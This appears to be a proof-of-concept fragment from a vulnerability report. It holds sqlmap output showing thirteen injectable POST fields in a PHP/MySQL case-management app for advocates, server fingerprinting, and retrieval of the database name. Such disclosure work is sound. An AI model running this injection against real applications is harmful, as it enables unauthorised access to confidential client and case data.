 there were multiple injection points, please select the one to use for following injections:
[0] place: (custom) POST, parameter: MULTIPART title, type: Single quoted string (default)
[1] place: (custom) POST, parameter: MULTIPART case_no, type: Single quoted string
[2] place: (custom) POST, parameter: MULTIPART client_name, type: Single quoted string
[3] place: (custom) POST, parameter: MULTIPART court, type: Single quoted string
[4] place: (custom) POST, parameter: MULTIPART case_type, type: Single quoted string
[5] place: (custom) POST, parameter: MULTIPART case_stage, type: Single quoted string
[6] place: (custom) POST, parameter: MULTIPART legel_acts, type: Single quoted string
[7] place: (custom) POST, parameter: MULTIPART description, type: Single quoted string
[8] place: (custom) POST, parameter: MULTIPART filling_date, type: Single quoted string
[9] place: (custom) POST, parameter: MULTIPART hearing_date, type: Single quoted string
[10] place: (custom) POST, parameter: MULTIPART opposite_lawyer, type: Single quoted string
[11] place: (custom) POST, parameter: MULTIPART total_fees, type: Single quoted string
[12] place: (custom) POST, parameter: MULTIPART unpaid, type: Single quoted string
[q] Quit
> 0
[11:12:16] [INFO] testing MySQL
[11:12:16] [WARNING] reflective value(s) found and filtering out
[11:12:16] [INFO] confirming MySQL
[11:12:17] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.48, PHP 7.4.20
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[11:12:17] [INFO] fetching current database
[11:12:17] [INFO] retrieved: 'advocate1'
current database: 'advocate1'
[11:12:17] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\192.168.80.187'
[11:12:17] [WARNING] your sqlmap version is outdated
[*] ending @ 11:12:17 /2024-08-06/